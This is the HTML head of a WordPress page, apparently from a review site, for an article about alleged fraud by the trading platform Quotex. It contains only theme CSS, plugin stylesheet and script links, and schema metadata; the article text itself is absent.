.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11233' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fquotex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fquotex%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/quotex\/","headline":"Как мошенники из Quotex обманывают трейдеров?","description":"Заработок на международных фондовых рынках становится все популярнее среди жителей нашей страны. Удивительного в этом ничего нет, ведь..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/quotex\/","headline":"Как мошенники из Quotex обманывают трейдеров?","description":"Заработок на международных фондовых рынках становится все популярнее среди жителей нашей страны. Удивительного в этом ничего нет, ведь...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
